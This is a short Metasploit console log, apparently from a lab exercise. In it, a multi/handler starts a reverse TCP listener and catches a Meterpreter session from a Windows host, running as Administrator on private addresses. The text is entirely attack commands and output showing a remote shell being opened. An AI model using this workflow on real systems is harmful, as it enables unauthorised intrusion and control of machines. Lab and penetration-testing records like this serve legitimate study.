 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.107:11111
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.0.104
[*] Meterpreter session 3 opened (192.168.0.107:11111 -> 192.168.0.104:49227) at
 2020-02-14 23:46:47 +0000
msf5 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information                      Connection
  --  ----  ----                     -----------                      ----------
  3         meterpreter x64/windows  SUB2K8\Administrator @ SUB2K8  192.168.0.10
7:11111 -> 192.168.0.104:49227 (192.168.0.104)